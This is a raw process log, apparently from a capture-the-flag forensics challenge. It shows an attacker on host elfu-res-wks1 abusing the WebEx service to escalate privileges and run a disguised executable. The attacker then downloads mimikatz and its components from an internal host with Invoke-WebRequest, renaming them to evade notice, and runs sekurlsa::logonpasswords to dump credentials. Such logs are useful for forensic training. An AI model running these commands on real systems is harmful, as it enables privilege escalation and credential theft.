 2019-11-19 05:45:14.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "C:\cookie.exe "privilege::debug" "sekurlsa::logonpasswords" exit "
2019-11-19 05:44:59.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "ls C:\ "
2019-11-19 05:44:36.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "C:\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit "
2019-11-19 05:42:37.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "ls C:\ "
2019-11-19 05:42:26.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimidrv.sys -OutFile C:\mimidrv.sys "
2019-11-19 05:42:08.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimilove.exe -OutFile C:\cookielove.exe "
2019-11-19 05:41:47.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimilib.dll -OutFile C:\mimilib.dll "
2019-11-19 05:41:17.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe "
2019-11-19 05:41:02.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe "
2019-11-19 05:40:40.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "ls "
2019-11-19 05:35:25.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-201908
13/mimikatz_trunk.zip -OutFile cookie.zip "
2019-11-19 05:34:57.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "pwd "
2019-11-19 05:32:47.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "whoami "
2019-11-19 05:32:43.000 elfu-res-wks1 C:\Users\minty\Downloads\cookie_recipe2.exe
2019-11-19 05:32:43.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 C:\Users\minty\Downloads\cookie_recipe2. minty
exe "
2019-11-19 05:32:43.000 elfu-res-wks1 \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
2019-11-19 05:32:13.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "ls " minty
2019-11-19 05:31:55.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 wmic process call create "cmd.exe /c C:\Use minty
rs\minty\Downloads\cookie_recipe2.exe" "
2019-11-19 05:31:02.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "sc start webexservice a software-update 1 wmic process call create "cmd.exe /c C:\Users\minty\D minty
ownloads\cookie_recipe2.exe" "
2019-11-19 05:29:27.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "ls " minty
2019-11-19 05:29:24.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "whoami " minty